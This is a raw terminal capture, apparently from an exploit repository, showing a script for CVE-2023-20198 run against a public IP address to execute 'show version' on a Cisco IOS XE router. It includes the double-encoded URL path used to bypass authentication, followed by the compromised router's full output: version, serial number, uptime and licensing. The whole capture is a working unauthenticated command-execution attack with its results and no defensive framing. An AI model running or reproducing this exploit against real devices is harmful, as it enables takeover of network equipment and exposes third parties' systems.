 root@fgreger:~/1/CVE-2023-20198# ./exploit.py -t 89.171.140.0 -e 'show version'
Selected Target:        89.171.140.0
Running in Exec Mode
Executing Command:      show version
Sending exploit to target URL:  http://89.171.140.0/%2577eb%2575i_%2577sma_Http
Cisco IOS XE Software, Version 17.02.02
Cisco IOS Software [Amsterdam], ISR Software (ARMV8EL_LINUX_IOSD-UNIVERSALK9-M),
 Version 17.2.2, RELEASE SOFTWARE (fc4)
Technical Support: http://www.cisco.com/techsupport
Copyright (c) 1986-2020 by Cisco Systems, Inc.
Compiled Thu 17-Sep-20 16:48 by mcpre
Cisco IOS-XE software, Copyright (c) 2005-2020 by cisco Systems, Inc.
All rights reserved.  Certain components of Cisco IOS-XE software are
licensed under the GNU General Public License ("GPL") Version 2.0.  The
software code licensed under GPL Version 2.0 is free software that comes
with ABSOLUTELY NO WARRANTY.  You can redistribute and/or modify such
GPL code under the terms of GPL Version 2.0.  For more details, see the
documentation or "License Notice" file accompanying the IOS-XE software,
or the applicable URL provided on the flyer accompanying the IOS-XE
software.
ROM: 16.12(2r)
SLUPB153RT01 uptime is 21 weeks, 2 days, 14 hours, 33 minutes
Uptime for this control processor is 21 weeks, 2 days, 14 hours, 35 minutes
System returned to ROM by PowerOn
System restarted at 13:15:54 CET Mon Jan 29 2024
System image file is "bootflash:c1100-universalk9.17.02.02.SPA.bin"
Last reload reason: PowerOn
This product contains cryptographic features and is subject to United
States and local country laws governing import, export, transfer and
use. Delivery of Cisco cryptographic products does not imply
third-party authority to import, export, distribute or use encryption.
Importers, exporters, distributors and users are responsible for
compliance with U.S. and local country laws. By using this product you
agree to comply with applicable laws and regulations. If you are unable
to comply with U.S. and local laws, return this product immediately.
A summary of U.S. laws governing Cisco cryptographic products may be found at:
http://www.cisco.com/wwl/export/crypto/tool/stqrg.html
If you require further assistance please contact us by sending email to
export@cisco.com.
Suite License Information for Module:'esg'
--------------------------------------------------------------------------------
Suite                 Suite Current         Type           Suite Next reboot
--------------------------------------------------------------------------------
FoundationSuiteK9     None                  Smart License  None
securityk9
appxk9
Technology Package License Information:
-----------------------------------------------------------------
Technology    Technology-package           Technology-package
              Current       Type           Next reboot
------------------------------------------------------------------
appxk9           None             Smart License    None
uck9             None             Smart License    None
securityk9       None             Smart License    None
ipbase           ipbasek9         Smart License    ipbasek9
The current throughput level is unthrottled
Smart Licensing Status: UNREGISTERED/No Licenses in Use
cisco C1111-8P (1RU) processor with 1428661K/6147K bytes of memory.
Processor board ID FCZ2516R4TG
Router operating mode: Autonomous
1 Virtual Ethernet interface
10 Gigabit Ethernet interfaces
32768K bytes of non-volatile configuration memory.
4194304K bytes of physical memory.
2863103K bytes of flash memory at bootflash:.
Configuration register is 0x2102
Done.
root@fgreger:~/1/CVE-2023-20198#